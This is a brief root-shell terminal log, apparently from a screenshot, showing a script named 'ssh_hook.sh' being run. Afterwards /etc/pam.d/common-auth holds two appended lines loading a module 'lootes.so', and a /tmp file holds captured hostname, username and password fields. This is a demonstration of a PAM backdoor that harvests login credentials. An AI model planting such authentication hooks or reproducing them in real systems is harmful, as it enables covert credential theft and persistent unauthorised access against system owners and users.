 root@rave-clusters-2:~/ssh_hook# vim ssh_hook.sh
root@rave-clusters-2:~/ssh_hook# ./ssh_hook.sh
root@rave-clusters-2:~/ssh_hook# cat /etc/pam.d/common-auth
#
# /etc/pam.d/common-auth - authentication settings common to all services
#
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.).  The default is to use the
# traditional Unix authentication mechanisms.
#
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules.  See
# pam-auth-update(8) for details.
# here are the per-package modules (the "Primary" block)
auth    [success=1 default=ignore]      pam_unix.so nullok_secure
# here's the fallback if no module succeeds
auth    requisite                       pam_deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth    required                        pam_permit.so
# and here are more per-package modules (the "Additional" block)
# end of pam-auth-update config
auth optional lootes.so
account optional lootes.so
root@rave-clusters-2:~/ssh_hook# cat /tmp/datatst.txt
Hostname: rave-clusters-2.localdomain
Username root
Password: